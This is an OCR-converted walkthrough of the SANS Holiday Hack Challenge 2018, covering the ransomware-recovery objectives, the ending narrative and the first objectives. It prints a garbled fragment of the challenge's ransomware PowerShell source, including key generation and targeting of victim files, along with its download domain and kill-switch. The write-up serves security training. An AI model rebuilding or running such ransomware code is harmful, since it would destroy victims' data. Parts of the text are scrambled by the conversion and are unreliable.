

<span id="page-9-1"></span>Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the Sleigh Bell Lottery Cranberry Pi terminal challenge.

To start, assist Alabaster by accessing (clicking) the snort terminal below:



Then create a rule that will catch all new infections. What is the success message displayed by the Snort terminal?

Answer: Snort is alerting on all ransomware and only the



Thank you so much! Snort IDS is alerting on each new ransomware infection in our network.

Hey, you're pretty good at this security stuff. Could you help me further with what I suspect is a malicious Word document?

All the elves were emailed a cookie recipe right before all the infections. Take thi[s document](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip) with a password of elves and find the domain it communicates with.

Holiday Hack Challenge 2018 - bytenibbler









<span id="page-10-0"></span>After completing the prior question, Alabaster gives you a document he suspects downloads the malware. What is the domain name the malware in the document downloads from?

#### Answer: erohetfanu.com

# .<br>Snull -ne ((Resolve-DnsName -Name (»nuil -ne ((Resolve-Dnsname -name)<br>(»(netstat -ano | Select-String "1)<br>« = [System.Convert]::FromBase64St \_<br>\_k = ([System.Text.Encoding]::Unicode.GetBytes(\$(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | <u>sort</u> {Get-Random})[0..15] -join '')) | } {\$\_ -ne 0x00})  $p_k e_k = (p_k e_j) k_p (p_k)$ .ToString()<br>c\_id = (snd\_k \$p\_k\_e\_k).ToString() \_<br>i\_t = ((\$(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")<br>nrray]\$f\_c = \$(Get-ChildItem \*.elfdb -Exclude \*.wannacookie -Path \$(\$(\$env:userprofile+'\D ANNACOOK  $"GET /' = $(g_o_{max} (A2H "source\n"GET /close' = "vpByels/p)"\nStart-Job -ScriptBlock{\n param([Sur1)\n Start-Sleep 10\n}$ DECRYPT KEY -> Erohetfanu.com, I wonder what that means? Unfortunately, Snort alerts show multiple domains, so blocking that one won't be effective. I remember another ransomware in recent history had a

11

**COUNTER HACK** 

killswitch domain that, when registered, would prevent any further infections.

Perhaps there is a mechanism like that in this ransomware? Do some more analysis and see if you can find a fatal flaw and activate it!



<span id="page-11-0"></span>Analyze the full malware source code to find a kill-switch and activate it at the North Pole's domain registrar [HoHoHo Daddy.](https://hohohodaddy.kringlecastle.com/index.html)

What is the full sentence text that appears on the domain registration success message (bottom sentence)?

Answer: Successfully registered yippeekiyaa.aaay!

 $\frac{1}{2}$ 

Ho Ho Ho Dadd)



Now that we don't have to worry about new infections, I could sure use your L337 security skills for one last thing.

As I mentioned, I made the mistake of analyzing the malware on my host computer and the ransomware encrypted my password database.

Take thi[s zip](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) with a memory dump and my encrypted password database, and see if you can recover my passwords.

the vault so we can get in before the hackers.





**HACK** 



<span id="page-12-0"></span>After activating the kill-switch domain in the last question, Alabaster gives you [a zip file](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) with a memory dump and encrypted password database. Use these files to decrypt Alabaster's password database. What is the password entered in the database for the Vault entry?

Answer: ED#ED#EED#EF#G#F#G#ABA#BA#B



You have some serious skills, of that I have no doubt.

There is just one more task I need you to help with.

There is a door which leads to Santa's vault. To unlock the door, you need to play a melody.

## <span id="page-12-1"></span>Question 13

Use what you have learned from previous challenges to open the [door to Santa's vault.](https://pianolockn.kringlecastle.com/) What message do you get when you unlock the door?

Answer: You have unlocked Santa's vault!

Having unlocked the musical door, you enter Santa's vault.

I'm seriously impressed by your security skills!

How could I forget that I used Rachmaninoff as my musical password?

Of course, I transposed it before I entered it into my database for extra security.

Holiday Hack Challenge 2018 - bytenibbler







Alabaster steps aside, revealing two familiar, smiling faces.



It's a pleasure to see you again.

Congratulations.



You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test!

You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot!

You see, I finally found you!

I came up with the idea of KringleCon to find someone like you who could help me defend the North Pole against even the craftiest attackers.

That's why we had so many different challenges this year.

We needed to find someone with skills all across the spectrum.

I asked my friend Hans to play the role of the bad guy to see if you could solve all those challenges and thwart the plot we devised.

And you did!

Oh, and those brutish toy soldiers? They are really just some of my elves in disguise.

See what happens when they take off those hats?











Santa continues:



Based on your victory… next year, I'm going to ask for your help in defending my whole operation from evil bad guys.

And welcome to my vault room. Where's my treasure? Well, my treasure is Christmas joy and good will.

You did such a GREAT job! And remember what happened to the people who suddenly got everything they ever wanted?

They lived happily ever after.

## <span id="page-14-0"></span>Question 14

Who was the mastermind behind the whole KringleCon plan?

If you would like to submit a final report, please do so by emailing it to: SANSHolidayHackChallenge@counterhack.com

Answer: Sant

Congratulations on solving the SANS Holiday Hack Challenge 2018!









## <span id="page-15-0"></span>KringleCon Walkthrough

## <span id="page-15-1"></span>Welcome to KringleCon!

Greetings, holiday travellers! Welcome to the North Pole for KringleCon, the first-ever cyber security conference hosted by Santa and his elves in conjunction with the SANS Holiday Hack Challenge 2018.

As you enter the North Pole and visit Santa's castle, make sure you stop by Santa himself along the way. After you chat with Santa inside the gate in front of the castle, your KringleCon badge on your avatar will be populated with a series of objectives for the Holiday Hack Challenge. Just click on your badge to see the objectives for you to achieve as you attend KringleCon.

Also, please do keep an eye on your badge for updates on the narrative and various happenings around Santa's castle during the con! Gosh, we are hoping for a fun event this year without nefarious holiday capers impacting us.

Here are some tips to get you exploring:

- Bounce around the environment using the mouse or the arrow keys
- The chat bar is located on the bottom of the screen, and the pane on the right shows messages from nearby players
- Focus the chat by hitting Enter, then typing your message
- Send the message by hitting Enter
- Scroll the chat pane to view the latest message
- Use the menu at the top right to access your profile and edit your avatar, log out, hide the chat, or mute the music (who would ever want to do that?!)

## Enter in to the Gates of KringleCon!

As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.



New [Narrative] Unlocked: ! Click here to see this item in your badge. Note: See Appendix A for full Narrative









You can't enter the castle until you speak to Santa!

Welcome, my friends! Welcome to my castle! Would you come forward please?

Welcome. It's nice to have you here! I'm so glad you could come. This is going to be such an exciting day!

I hope you enjoy it. I think you will.

Today is the start of KringleCon, our new conference for cyber security practitioners and hackers around the world.

KringleCon is designed to share tips and tricks to help leverage our skills to make the world a better, safer place.

Remember to look around, enjoy some talks by world-class speakers, and mingle with our other guests.

And, if you are interested in the background of this con, please check out Ed Skoudis' talk called START HERE.

Delighted to meet you. Overjoyed! Enraptured! Entranced! Are we ready? Yes! In we go!

Oh, and as you enjoy the conference, click on your badge to see a series of objectives for you to conquer!

New [Objective] Unlocked: 1) Orientation Challenge! New [Objective] Unlocked: 2) Directory Browsing! New [Objective] Unlocked: 3) de Bruijn Sequences! New [Objective] Unlocked: 4) Data Repo Analysis! New [Objective] Unlocked: 5) AD Privilege Discovery! New [Objective] Unlocked: 6) Badge Manipulation! New [Objective] Unlocked: 7) HR Incident Response! New [Objective] Unlocked: 8) Network Traffic Forensics! New [Objective] Unlocked: 9) Ransomware Recovery! Easter Egg: New [Objective] Unlocked: 10) Who Is Behind It All?! Talk to Jason the Plant! Click here to see this item in your badge.

Holiday Hack Challenge 2018 - bytenibbler







17

After receiving your badge **for** from Santa. You can now enter the castle and complete the unlocked Objectives. You can also access the Narrative, the Hints from the elves, the different Talks in KringleCon and your Achievements list.



Now that we understand the basics of the Holiday Hack Challenge. It is time to venture inside the castle and proceed in completing the challenges that lie ahead to finally unravel Who Is Behind It All. And most importantly, have fun!



18

**COUNTER HACK** 



## <span id="page-18-0"></span>Objective 1. Orientation Challenge

Difficulty: WWW

What phrase is revealed when you answer all of the questions at the KringleCon Holiday Hack History kiosk inside the castle? For hints on achieving this objective, please visit **Bushy Evergreen** and help him with the Essential Editor Skills Cranberry Pi terminal challenge.

The kiosk is at the right side of the staircase when you enter the castle. Bushy Evergeen is nearby with a Cranberry Pi challenge for the hints.

Let's see what Bushy Evergreen has to say first. Seems like Bushy is



being forced to learn Vi.

New [Hint] Unlocked: Vi Editor Basics! Click here to see this item in your badge.

Hints: Vi Editor Basics. (1)

<span id="page-18-1"></span>Cranberry Pi Challenge – Essential Editor Skills



. . . . . . . . . . . . . . . . . . .  $: 00000:$ ;000000000000001;''''''';:10000000000001c;',,;00000: 

I'm in quite a fix, I need a quick escape. Pepper is quite pleased, while I watch here, agape. Her editor's confusing, though "best" she says - she yells! My lesson one and your role is exit back to shellz.

**Bushy Evergreen** 

Exit vi.











Looks like what Bushy needs to do is follow these steps:

- 1. Press Esc
- 2. Press Shift  $+$ ; for a: (colon) and your cursor should jump to a colon prompt
- 3. Finally, enter **q!** Note: This will quit the editor without saving any changes made.



Bushy seems pleased that you helped with the Vi (Essential Editor) problems. As a token of his appreciation, the elf provided information about Past Holiday Hack Challenges to help answer the KringleCon kiosk questions for Objective 1. (2)

> New [Hint] Unlocked: Past Holiday Hack Challenges! Click here to see this item in your badge.

Note: You do not need to do Past Challenges to answer the questions.

#### <span id="page-19-0"></span>KringleCon Kiosk Questions

With the information from past challenges we can now answer the questions to get the secret phrase!









ingt

In 2015, the Dosis siblings asked for help understanding what piece of their "Gnome in Your Home" toy?

- Firmware
- O Clothing
- O Wireless adapter
- O Flux capacitor

#### Question 3

In 2016, participants were sent off on a problem-solving quest based on what artifact that Santa left?

- O Tom-tom drums
- O DNA on a mug of milk
- O Cookie crumbs
- <sup>O</sup> Business card

### Question 5

In 2017, the North Pole was being bombarded by giant objects. What were

they?

- O TCP packets
- ◎ Snowballs
- O Misfit toys
- O Candy canes

#### Question 2

In 2015, the Dosis siblings disassembled the conspiracy dreamt up by which corporation?

- O Elgnirk
- © ATNAS
- O GIYH
- O Savvy, Inc.

#### Question 4

In 2016, Linux terminals at the North Pole could be accessed with what kind of

computer?

- O Spozberry Pi
- O Blueberry Pi
- · Cranberry Pi
- O Elderberry Pi

## Question 6

In 2017, Sam the snowman needed help reassembling pages torn from what?

- The Bash man page
- Scrooge's payroll ledger
- System swap space
- The Great Book

# Happy Trails

The revealed phrase of Objective 1: Happy Trails

New [Achievement] Unlocked: Orientation! Click here to see this item in your badge.

Holiday Hack Challenge 2018 - bytenibbler







**COUNTER** 



## <span id="page-21-0"></span>Objective 2. Directory Browsing

Difficulty: A MARY A

Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? [Please analyze the CFP site to find out.](https://cfp.kringlecastle.com/) For hints on achieving this objective, please visit Minty Candycane and help her with the The Name Game Cranberry Pi terminal challenge.



The link appears to be the KringleCon Call For Papers application site for speakers around the world. The objective is to identify the author of the rejected paper entitled: *Data Loss for* Rainbow Teams: A Path in the Darkness? The goal now is to look for a repository of papers either hosted/stored within the CFP site.

Minty Candycane at the left side of the entrance appears to know more about the site. Talk to her and see what she has to offer.









